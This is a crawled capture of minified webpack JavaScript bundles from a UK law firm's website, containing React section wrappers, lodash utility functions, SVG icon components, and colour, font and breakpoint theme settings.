n.createElement(a.Z.Container,{ref:t,id:s.id,"data-allow-scroll-margin":!!s.id||!!d.anchorId,"data-flush":l,"data-reduced":c,...d},n.createElement(a.Z.Inner,null,"fullWidth"===r?i:n.createElement(a.Z.SiteWide,null,i)))}));r.displayName="SectionWrapper";const l=r},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=5510-a6fd730911c250aa02f3.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/377-7eaef40a7cf55f6f4a2d.js
body_size: 1406
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[377],{2705:(t,n,r)=>{var e=r(5639).Symbol;t.exports=e},4239:(t,n,r)=>{var e=r(2705),o=r(9607),i=r(2333),u=e?e.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":u&&u in Object(t)?o(t):i(t)}},7561:(t,n,r)=>{var e=r(7990),o=/^\s+/;t.exports=function(t){return t?t.slice(0,e(t)+1).replace(o,""):t}},1957:(t,n,r)=>{var e="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;t.exports=e},9607:(t,n,r)=>{var e=r(2705),o=Object.prototype,i=o.hasOwnProperty,u=o.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=i.call(t,a),r=t[a];try{t[a]=void 0;var e=!0}catch(t){}var o=u.call(t);return e&&(n?t[a]=r:delete t[a]),o}},2333:t=>{var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},5639:(t,n,r)=>{var e=r(1957),o="object"==typeof self&&self&&self.Object===Object&&self,i=e||o||Function("return this")();t.exports=i},7990:t=>{var n=/\s/;t.exports=function(t){for(var r=t.length;r--&&n.test(t.charAt(r)););return r}},3279:(t,n,r)=>{var e=r(3218),o=r(7771),i=r(4841),u=Math.max,a=Math.min;t.exports=function(t,n,r){var c,f,s,l,v,p,d=0,h=!1,m=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function x(n){var r=c,e=f;return c=f=void 0,d=n,l=t.apply(e,r)}function y(t){return d=t,v=setTimeout(j,n),h?x(t):l}function g(t){var r=t-p;return void 0===p||r>=n||r<0||m&&t-d>=s}function j(){var t=o();if(g(t))return O(t);v=setTimeout(j,function(t){var r=n-(t-p);return m?a(r,s-(t-d)):r}(t))}function O(t){return v=void 0,b&&c?x(t):(c=f=void 0,l)}function S(){var t=o(),r=g(t);if(c=arguments,f=this,p=t,r){if(void 0===v)return y(p);if(m)return clearTimeout(v),v=setTimeout(j,n),x(p)}return void 0===v&&(v=setTimeout(j,n)),l}return n=i(n)||0,e(r)&&(h=!!r.leading,s=(m="maxWait"in r)?u(i(r.maxWait)||0,n):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==v&&clearTimeout(v),d=0,c=p=f=v=void 0},S.flush=function(){return void 0===v?l:O(o())},S}},3218:t=>{t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},3448:(t,n,r)=>{var e=r(4239),o=r(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==e(t)}},308:t=>{t.exports=function(){}},7771:(t,n,r)=>{var e=r(5639);t.exports=function(){return e.Date.now()}},4841:(t,n,r)=>{var e=r(7561),o=r(3218),i=r(3448),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=o(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var r=a.test(t);return r||c.test(t)?f(t.slice(2),r?2:8):u.test(t)?NaN:+t}},8440:(t,n,r)=>{"use strict";r.d(n,{_:()=>s});var e=r(655),o=r(4394),i=r(7107),u=r(7547);function a(){var t=!1,n=[],r=new Set,a={subscribe:function(t){return r.add(t),function(){r.delete(t)}},start:function(e,o){if(t){var u=[];return r.forEach((function(t){u.push((0,i.d5)(t,e,{transitionOverride:o}))})),Promise.all(u)}return new Promise((function(t){n.push({animation:[e,o],resolve:t})}))},set:function(n){return(0,o.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),r.forEach((function(t){(0,u.gg)(t,n)}))},stop:function(){r.forEach((function(t){(0,i.p_)(t)}))},mount:function(){return t=!0,n.forEach((function(t){var n=t.animation,r=t.resolve;a.start.apply(a,(0,e.ev)([],(0,e.CR)(n),!1)).then(r)})),function(){t=!1,a.stop()}}};return a}var c=r(7294),f=r(6681),s=function(){var t=(0,f.h)(a);return(0,c.useEffect)(t.mount,[]),t}},3093:(t,n,r)=>{"use strict";r.d(n,{A:()=>c});var e=r(655),o=r(7294),i=r(6014),u=r(3626),a=r(6681);function c(t){var n=t.children,r=t.isValidProp,c=(0,e._T)(t,["children","isValidProp"]);r&&(0,u.K)(r),(c=(0,e.pi)((0,e.pi)({},(0,o.useContext)(i._)),c)).isStatic=(0,a.h)((function(){return c.isStatic}));var f=(0,o.useMemo)((function(){return c}),[JSON.stringify(c.transition),c.transformPagePoint,c.reducedMotion]);return o.createElement(i._.Provider,{value:f},n)}}}]);
//# sourceMappingURL=377-7eaef40a7cf55f6f4a2d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9266-037981cd77ff1eb0c3cf.js
body_size: 7415
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9266],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",tealInactive:"#718A94",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,p=(s-i)/(f-u),v=-u*p+i,h=`${c(i)}rem`,g=`${c(v)}rem + ${c(100*p)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},7411:(e,t,r)=>{r.d(t,{f:()=>Ce,w:()=>xe});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function p(){return p=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},p.apply(this,arguments)}const v=function(e){return a.createElement("svg",p({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function M(){return M=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},M.apply(this,arguments)}const C=function(e){return a.createElement("svg",M({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),P=r(4508),L=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 17"},e),x||(x=a.createElement("path",{d:"M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z",fill:"currentColor"})))};var B;function T(){return T=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},T.apply(this,arguments)}const z=function(e){return a.createElement("svg",T({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),B||(B=a.createElement("path",{d:"M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073",fill:"currentColor",fillRule:"evenodd"})))};var H;function S(){return S=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},S.apply(this,arguments)}const Z=function(e){return a.createElement("svg",S({xmlns:"http://www.w3.org/2000/svg",width:20,height:20},e),H||(H=a.createElement("path",{d:"M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z",fill:"currentColor"})))};var R;function $(){return $=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},$.apply(this,arguments)}const V=function(e){return a.createElement("svg",$({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),R||(R=a.createElement("path",{d:"M13.37 24h-.084a1.263 1.263 0 01-1.142-.915l-2.492-8.533a.3.3 0 00-.2-.2L.917 11.858a1.274 1.274 0 01-.152-2.391L22.215.108a1.274 1.274 0 011.678 1.677l-9.359 21.451A1.262 1.262 0 0113.37 24m.214-1.337zM1.936 10.592l7.934 2.317a1.792 1.792 0 011.222 1.222l2.317 7.934 8.879-20.352z",fill:"currentColor"})))};var Y;function _(){return _=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_.apply(this,arguments)}const I=function(e){return a.createElement("svg",_({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 490.4 490.4",fill:"currentColor"},e),Y||(Y=a.createElement("path",{d:"M484.1 454.796l-110.5-110.6c29.8-36.3 47.6-82.8 47.6-133.4 0-116.3-94.3-210.6-210.6-210.6S0 94.496 0 210.796s94.3 210.6 210.6 210.6c50.8 0 97.4-18 133.8-48l110.5 110.5c12.9 11.8 25 4.2 29.2 0 8.4-8.3 8.4-20.8 0-29.1zm-443-244c0-93.6 75.9-169.5 169.5-169.5s169.6 75.9 169.6 169.5-75.9 169.5-169.5 169.5-169.6-75.9-169.6-169.5z"})))};var N;function F(){return F=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},F.apply(this,arguments)}const U=function(e){return a.createElement("svg",F({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),N||(N=a.createElement("path",{d:"M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0",fill:"currentColor"})))};var X,q;function G(){return G=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},G.apply(this,arguments)}const W=function(e){return a.createElement("svg",G({viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),X||(X=a.createElement("g",{clipPath:"url(#options_svg__clip0_39_2613)"},a.createElement("path",{d:"M1 2.81h8.349a2.309 2.309 0 004.509 0H16a.5.5 0 000-1h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 000 1zM11.603 1a1.31 1.31 0 110 2.62 1.31 1.31 0 010-2.62zM16 7.5H7.65a2.309 2.309 0 00-4.508 0H1a.5.5 0 000 1h2.14a2.309 2.309 0 004.509 0H16a.5.5 0 000-1zM5.396 9.31a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62zM16 13.19h-2.14a2.309 2.309 0 00-4.509 0H1a.5.5 0 100 1h8.349a2.31 2.31 0 004.509 0H16a.5.5 0 000-1zm-4.4 1.81a1.31 1.31 0 110-2.62 1.31 1.31 0 010 2.62z",fill:"currentColor"}))),q||(q=a.createElement("defs",null,a.createElement("clipPath",{id:"options_svg__clip0_39_2613"},a.createElement("path",{fill:"#fff",transform:"translate(.5)",d:"M0 0h16v16H0z"})))))};var J;function K(){return K=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},K.apply(this,arguments)}const Q=function(e){return a.createElement("svg",K({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 12.085 16.478"},e),J||(J=a.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:3},a.createElement("path",{d:"M1.5 1.499v13.478M10.584 1.499v13.478"}))))};var ee;function te(){return te=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},te.apply(this,arguments)}const re=function(e){return a.createElement("svg",te({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},e),ee||(ee=a.createElement("path",{d:"M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3",fill:"currentColor"})))};var ne;function ae(){return ae=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},ae.apply(this,arguments)}const le=function(e){return a.createElement("svg",ae({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 36 48"},e),ne||(ne=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M18 0A18.282 18.282 0 000 18.511c0 16.337 16.409 28.676 17.108 29.195a1.5 1.5 0 001.785 0C19.593 47.187 36 34.848 36 18.511A18.281 18.281 0 0018 0m0 44.583c-3.356-2.77-15-13.305-15-26.072A15.28 15.28 0 0118 3a15.28 15.28 0 0115 15.511c0 12.744-11.646 23.3-15 26.072"}),a.createElement("path",{d:"M18 11.67a6.9 6.9 0 106.9 6.9 6.907 6.907 0 00-6.9-6.9m0 10.8a3.9 3.9 0 